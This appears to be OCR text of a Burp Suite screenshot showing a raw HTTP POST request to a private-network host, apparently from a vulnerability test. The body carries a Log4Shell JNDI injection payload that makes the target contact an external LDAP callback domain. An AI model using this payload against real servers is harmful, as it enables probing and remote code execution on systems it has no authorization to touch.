 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Tempo
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < ▼ > ▼
Request Re
Pretty Raw Hex \n ≡ Pr
1 POST /hello HTTP/1.1 1
2 Host: 192.168.227.128:49153 2
3 Cache-Control: max-age=0 3
4 Upgrade-Insecure-Requests: 1 4
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 5
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36 6
6 Accept: 7
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Connection: close
11 Content-Length: 41
12
13 payload=${jndi:ldap://zzz.yqy3cn.ceye.io}